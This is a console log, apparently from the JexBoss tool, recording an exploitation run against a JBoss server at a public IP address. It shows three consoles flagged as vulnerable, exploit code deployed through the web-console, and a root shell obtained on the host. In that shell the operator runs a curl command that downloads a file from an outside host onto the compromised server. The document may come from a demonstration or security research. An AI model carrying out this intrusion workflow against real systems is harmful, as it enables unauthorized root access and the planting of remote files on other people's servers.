 ** Checking Host: http://52.90.136.228:8080 **
* Checking web-console: [ VULNERABLE ]
* Checking jmx-console: [ VULNERABLE ]
* Checking JMXInvokerServlet: [ VULNERABLE ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
This operation will provide a simple command shell to execute commands on the server..
Continue only if you have permission!
yes/NO ? no
* Do you want to try to run an automated exploitation via "web-console" ?
This operation will provide a simple command shell to execute commands on the server..
Continue only if you have permission!
yes/NO ? yes
* Sending exploit code to http://52.90.136.228:8080. Please wait...
* Successfully deployed code! Starting command shell. Please wait...
* - - - - - - - - - - - - - - - - - - - - LOL - - - - - - - - - - - - - - - - - - - - *
* http://52.90.136.228:8080:
Linux ip-172-30-1-228.ec2.internal 3.10.0-327.el7.x86_64 #1 SMP Thu Oct 29 17:29:29 EDT 2015 x86_64 x86_64 x86_64 GNU/Linux
\S
Kernel \r on an \m
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[Type commands or "exit" to finish]
Shell> curl http://files.sempersecurus.org/malware/jexboss_flag.txt -o jexboss.txt
[Type commands or "exit" to finish]
Shell> ls
classpath.sh
jboss_init_hpux.sh
jboss_init_redhat.sh
jboss_init_suse.sh
jexboss.txt
probe.bat
probe.sh
run.bat
run.conf
run.jar
run.sh
shutdown.bat
shutdown.jar
shutdown.sh
twiddle.bat
twiddle.jar
twiddle.sh
wsconsume.bat
wsconsume.sh
wsprovide.bat
wsprovide.sh
wsrunclient.bat
wsrunclient.sh
wstools.bat
wstools.sh
[Type commands or "exit" to finish]
Shell>